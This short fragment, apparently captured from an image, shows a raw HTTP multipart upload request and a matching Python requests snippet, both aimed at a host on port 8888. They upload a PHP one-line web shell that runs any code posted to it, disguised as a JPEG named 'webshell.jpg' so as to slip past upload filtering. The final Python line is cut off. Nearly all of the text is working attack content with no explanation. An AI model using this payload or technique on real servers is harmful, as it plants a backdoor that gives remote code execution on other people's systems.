 POST / HTTP/1.1
Host: www.n0b1ta.tk:8888
User-Agent: python-requests/2.22.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 222
Content-Type: multipart/form-data; boundary=c44863c42568904ccf37bd34dabcc162

--c44863c42568904ccf37bd34dabcc162
Content-Disposition: form-data; name="file"; filename="webshell.jpg"
Content-Type: image/jpeg
Expires: 0

<?php @eval($_POST['admin@123']); ?>
--c44863c42568904ccf37bd34dabcc162--
import requests
import json
url = 'http://www.n0b1ta.tk:8888/'
payload = {'file':('webshell.jpg',open('webshell.php','rb'),'image/jpeg',{'Ex
r = requests.post(url,files=payload)